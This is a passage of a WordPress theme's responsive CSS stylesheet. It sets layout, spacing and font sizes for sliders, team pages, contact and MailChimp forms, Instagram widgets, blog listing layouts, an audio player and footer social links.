  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap {
    margin-bottom: -4px;
  }
  .widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item {
    margin-top: 11px !important;
  }
  .single-format-gallery .post_featured.with_gallery .sc_slider_controller_horizontal .slider_container {
    max-height: 100px !important;
  }
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    margin-left: 20px;
  }
  .slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    margin-right: 20px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 20px;
  }
  .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next,
  .slider_outer_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 20px;
  }
}
@media (max-width: 767px) {
  /* Slider Controller */
  .sc_slider_controller_info_title {
    max-width: 95%;
  }
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 16px;
  }
  .sc_slider_controller_horizontal[data-controls="1"] {
    padding-left: 30px;
    padding-right: 27px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a {
    width: 30px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    left: -30px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    right: -27px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_next:before,
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_prev:before {
    font-size: 20px;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 26px;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
    margin-top: 5px !important;
  }
  .slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 17px;
  }
  .slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
    margin-top: 12px !important;
  }
  .slider_outer_controls_bottom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap > a {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
  }
  /* Single Team */
  .team_member_page .team_member_position + .team_member_title {
    margin-top: 5px;
  }
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -60px;
  }
  .team_member_page .team_member_title {
    font-size: 34px;
  }
  .team_member_page .team_member_description {
    margin: 0 0 1.6em 0;
  }
  .team_member_page:after {
    margin: 0;
  }
  .team_member_page > .team_member_content {
    margin-bottom: 0;
  }
  .team_member_page .team_member_featured {
    padding: 0;
    margin-bottom: 30px;
  }
  .team_member_page .team_member_featured .post_featured {
    margin-bottom: 30px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 60px 0;
  }
  .team_page_wrap_info .section_title {
    font-size: 26px;
    margin: 0 0 0.7em 0;
  }
  .team_member_projects .team_member_projects_title,
  .team_page_related .related_wrap_title {
    font-size: 26px;
  }
  .team_page_wrap_info .page_contact_form,
  .team_page_wrap_info .team_member_details {
    width: 100%;
    padding: 0;
  }
  .team_page_wrap_info .team_member_details + .page_contact_form {
    margin-top: 35px !important;
  }
  .team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value {
    font-size: 18px;
  }
  .team_page_wrap_info {
    margin-top: 60px;
  }
  .team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 .wpcf7-submit-style {
    margin-top: 10px;
  }
  .team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 .wpcf7-submit-style .wpcf7-submit {
    -webkit-box-shadow: none !important;
    -ms-box-shadow: none !important;
    box-shadow: none !important;
  }
  .left_shift {
    margin: 0;
    width: 100% !important;
  }
  .related_wrap.team_page_related .sc_team_posts_item .sc_team_posts_item_title {
    font-size: 20px;
  }
  /* wpcf7 */
  div.wpcf7 .form-style-5 .style-line.icon-email:before {
    margin-top: 1px;
  }
  div.wpcf7 .form-style-5 .columns_wrap > [class*=column-] {
    padding-bottom: 12px;
  }
  div.wpcf7 .form-style-3 .columns_wrap > [class*=column-] {
    padding-bottom: 18px;
  }
  div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 28px;
  }
  div.wpcf7 .form-style-3 .style-line.icon-email:before {
    margin-top: 0;
  }
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-6 .columns_wrap.margin-bottom {
    padding-bottom: 10px;
  }
  div.wpcf7 [class*=form-style] + div.wpcf7-response-output {
    margin: 20px 0 0;
  }
  /* MailChimp */
  #style-1.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.5em 4em 0.5em 0;
    font-size: 16px;
    line-height: 20px;
    height: 45px;
  }
  #style-1.mc4wp-form .mc4wp-form-fields button,
  #style-1.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
    font-size: 16px;
  }
  #style-2.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
    font-size: 16px;
    line-height: 20px;
    padding: 0.5em 120px 0.5em 0;
  }
  #style-2.mc4wp-form .mc4wp-form-fields button,
  #style-2.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
    max-width: 120px;
    font-size: 16px;
  }
  #style-3.mc4wp-form .mc4wp-form-fields button,
  #style-3.mc4wp-form .mc4wp-form-fields input[type=submit] {
    max-width: 150px;
    font-size: 17px;
  }
  #style-3.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.5em 0 0.5em 0;
    font-size: 16px;
    line-height: 20px;
    height: 45px;
  }
  #style-4.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-4.mc4wp-form .mc4wp-form-fields button,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields input[type=email] {
    margin: 0 0 0 -7px;
    font-size: 22px;
    padding-right: 70px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields {
    display: block;
  }
  #style-5.mc4wp-form .mc4wp-form-fields button,
  #style-5.mc4wp-form .mc4wp-form-fields input[type=submit] {
    position: absolute;
    z-index: 9;
    right: 0;
    top: 0;
    width: 70px;
  }
  #style-5.mc4wp-form label {
    padding: 0 0 0 40px;
    width: auto;
    display: inline-block;
    margin-top: 14px;
  }
  #style-5.mc4wp-form input[type=checkbox] + label:before {
    width: 25px;
    height: 25px;
    line-height: 22px;
    font-size: 10px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields button,
  #style-6.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 39px;
    height: 39px;
    line-height: 39px;
  }
  #style-7.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
    padding: 0.6em 10em 0.6em 1.6em;
  }
  #style-7.mc4wp-form .mc4wp-form-fields button,
  #style-7.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
    font-size: 14px;
  }
  #style-7.mc4wp-form label {
    margin: 15px auto 0;
  }
  #style-8.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-8.mc4wp-form .mc4wp-form-fields:before {
    top: 8px;
  }
  #style-8.mc4wp-form .mc4wp-form-fields button,
  #style-8.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields:before {
    top: 8px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields button,
  #style-9.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
  }
  #style-10.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
    width: calc(100% - 50px);
  }
  #style-10.mc4wp-form .mc4wp-form-fields:before {
    top: 9px;
  }
  #style-10.mc4wp-form .mc4wp-form-fields button,
  #style-10.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  #style-10.mc4wp-form label {
    margin: 14px 0 0;
  }
  #style-11.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 45px;
  }
  #style-11.mc4wp-form .mc4wp-form-fields:before {
    top: 9px;
  }
  #style-11.mc4wp-form label {
    margin: 14px 0 0;
  }
  #style-11.mc4wp-form .mc4wp-form-fields {
    padding-bottom: 60px;
  }
  /* Instagram */
  #sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,
  #sb_instagram.feedOne.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item,
  #sb_instagram.feedTwo.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item {
    width: 33.33%;
  }
  /* Instagram Widget */
  .widget_instagram_type_simple .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 33.333% !important;
  }
  .widget_instagram_type_alter .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 33.333% !important;
  }
  .widget_instagram_type_modern .widget_instagram_images.widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 33.333% !important;
  }
  /* Title */
  h1.sc_item_title {
    line-height: 34px;
  }
  h2.sc_item_title {
    line-height: 28px;
  }
  h3.sc_item_title {
    line-height: 26px;
  }
  h4.sc_item_title {
    line-height: 23px;
  }
  h5.sc_item_title {
    line-height: 20px;
  }
  h6.sc_item_title {
    line-height: 19px;
  }
  .sc_item_descr.sc_align_center {
    max-width: 85%;
  }
  .sc_title_default h5.sc_item_title_tag + .sc_title_subtitle {
    font-size: 1em;
  }
  /* default */
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h1 */
  h1.sc_item_title_tag + .sc_item_descr,
  h1.sc_item_title_tag + .sc_item_slider,
  h1.sc_item_title_tag + .sc_item_columns,
  h1.sc_item_title_tag + .sc_item_masonry,
  h1.sc_item_title_tag + .sc_item_filters_wrap,
  h1.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h2 */
  h2.sc_item_title_tag + .sc_item_descr,
  h2.sc_item_title_tag + .sc_item_slider,
  h2.sc_item_title_tag + .sc_item_columns,
  h2.sc_item_title_tag + .sc_item_masonry,
  h2.sc_item_title_tag + .sc_item_filters_wrap,
  h2.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h3 */
  h3.sc_item_title_tag + .sc_item_descr,
  h3.sc_item_title_tag + .sc_item_slider,
  h3.sc_item_title_tag + .sc_item_columns,
  h3.sc_item_title_tag + .sc_item_masonry,
  h3.sc_item_title_tag + .sc_item_filters_wrap,
  h3.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h4 */
  h4.sc_item_title_tag + .sc_item_descr,
  h4.sc_item_title_tag + .sc_item_slider,
  h4.sc_item_title_tag + .sc_item_columns,
  h4.sc_item_title_tag + .sc_item_masonry,
  h4.sc_item_title_tag + .sc_item_filters_wrap,
  h4.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h5 */
  h5.sc_item_title_tag + .sc_item_descr,
  h5.sc_item_title_tag + .sc_item_slider,
  h5.sc_item_title_tag + .sc_item_columns,
  h5.sc_item_title_tag + .sc_item_masonry,
  h5.sc_item_title_tag + .sc_item_filters_wrap,
  h5.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  /* h6 */
  h6.sc_item_title_tag + .sc_item_descr,
  h6.sc_item_title_tag + .sc_item_slider,
  h6.sc_item_title_tag + .sc_item_columns,
  h6.sc_item_title_tag + .sc_item_masonry,
  h6.sc_item_title_tag + .sc_item_filters_wrap,
  h6.sc_item_title_tag + .sc_item_content {
    margin-top: 0.65em;
  }
  .sc_item_title + .sc_item_button,
  .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button,
  .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button,
  .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button,
  .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button,
  .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button,
  .sc_item_columns + .sc_item_button_image {
    margin-top: 1.1em;
  }
  /* Audio */
  .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 25px;
  }
  .trx_addons_audio_wrap .trx_addons_audio_navigation {
    font-size: 13px;
  }
  .trx_addons_audio_player .trx_addons_audio_navigation {
    top: 28px;
    right: 22px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing {
    padding: 4px 14px 4px;
    margin-bottom: 8px;
  }
  .trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button > button {
    margin-top: 0;
  }
  div.mejs-controls .mejs-time.mejs-currenttime-container {
    margin-left: 10px;
  }
  .trx_addons_audio_player div.mejs-controls .mejs-time-rail {
    margin: 0 10px;
  }
  .trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 4px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
    font-size: 20px;
  }
  .wp-playlist.wp-audio-playlist .mejs-container .mejs-controls {
    margin-bottom: 30px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks {
    margin-top: 30px;
  }
  .wp-playlist.wp-audio-playlist .mejs-container .mejs-controls {
    margin-bottom: 25px;
  }
  .wp-playlist.wp-audio-playlist .mejs-container {
    min-height: 74px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-artist,
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_description {
    font-size: 16px;
    line-height: 20px;
  }
  .trx_addons_audio_wrap.list .trx_addons_audio_player {
    padding-top: 0;
  }
  /* Blogger Start
  ++++++++++++++++ */
  /* list_simple */
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body {
    padding: 0 0 0 40px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before {
    width: 25px;
    top: 8px;
  }
  .sc_blogger_list.sc_blogger_list_simple .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button {
    margin-top: 10px;
  }
  /* list_hover */
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top {
    margin-top: 25px;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title {
    font-size: 22px;
  }
  /* list_hover_2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .post_meta {
    margin: 0 0 8px 0;
  }
  /* list_with_image */
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
  /* default */
  .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 10px;
  }
  .sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 0.6em;
  }
  /* classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body {
    -ms-flex-direction: column;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    width: 70% !important;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_body .sc_blogger_item_featured,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_alter .sc_blogger_item_body .sc_blogger_item_featured {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 30% !important;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_content {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  /* blogger_portfolio */
  .sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info .post_info,
  .sc_blogger_portfolio .post_layout_portfolio_4 .post_featured.hover_info .post_info {
    padding: 30px;
  }
  .sc_blogger_portfolio .post_layout_portfolio .post_featured.hover_info.post_featured_bg:before {
    padding-top: 100%;
  }
  .sc_blogger_portfolio .post_featured.hover_info .post_info .post_title {
    font-size: 22px;
  }
  /* blogger_band */
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap {
    padding: 2em;
  }
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title {
    font-size: 24px;
  }
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_featured_bg:after {
    padding-top: 100%;
  }
  /* default_over_centered_hover */
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] {
    padding: 30px 30px 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt {
    display: block;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 22px;
  }
  /* default_over_centered_hover_2 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 28px;
    left: 30px;
    right: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 8px 0 0 0;
  }
  /* default_over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 28px;
    left: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*=post_info_] .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 22px;
  }
  /* default_over_bottom */
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic-masonry_default */
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header {
    padding: 0 0 0 40px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
    width: 25px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta {
    margin: 0 0 8px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title {
    font-size: 20px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured {
    margin-bottom: 1.4em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_header {
    padding-right: 0;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1.5em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title {
    font-size: 24px;
  }
  /* default_classic */
  .sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta_categories {
    margin: 0 0 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1em;
  }
  /* default_classic_3 */
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 20px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_3 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_4 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_5 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic_3 .trx_addons_column-1_6 .sc_blogger_item_title {
    font-size: 20px;
  }
  /* classic_time */
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
    right: 25px;
    top: -50px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    min-width: 60px;
    max-width: 100px;
    padding: 15px 10px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic_time_2 */
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date b {
    font-size: 36px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date .post_date {
    width: 60px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
    margin-left: 70px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title + .sc_blogger_item_excerpt,
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_meta + .sc_blogger_item_excerpt {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta {
    margin: 8px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
    margin-top: 1.4em;
  }
  /* default_classic_simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .post_meta {
    margin: 0 0 8px 0;
  }
  /* ++++++++++++
   Blogger End */
  .widget_custom_links ul.custom_links_list .custom_links_list_item + .custom_links_list_item {
    margin-top: 8px !important;
  }
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item {
    padding: 10px 5px;
  }
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon {
    width: 1.3em;
    height: 1.3em;
    line-height: 1.3em;
  }
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_name {
    font-size: 14px;
  }
  /* Footer */
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
    margin-top: 7px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item {
    margin-top: 6px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon {
    font-size: 15px;
  }
  .mobile_layout .menu_footer_nav_area > ul > li > a,
  .mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
    padding: 0.4em;
  }
  .menu_footer_nav_area > ul > li,
  .footer_wrap .sc_layouts_menu > ul > li {
    font-size: 16px;
  }
  footer #sb_instagram.sbi_disable_mobile #sbi_images {
